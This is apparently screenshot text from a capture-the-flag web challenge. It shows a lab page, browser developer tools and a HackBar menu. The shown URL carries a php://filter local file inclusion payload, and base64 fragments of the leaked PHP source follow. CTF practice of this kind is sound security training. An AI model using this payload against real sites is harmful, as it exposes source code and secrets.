 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBuYW1lPSJ
/PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl
/IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBh
/cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCR
WOOFERS
MEOWERS
查看器
控制台
调试器
网络
样式编辑器
内存
性能
存储
无障碍环境
应用程序
Hac
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://fee87629-c1f2-4996-8c68-8a3e99be9b75.node4.buuoj.cn:81/index.php
?category=php://filter/convert.base64-encode/resource=index
Split URL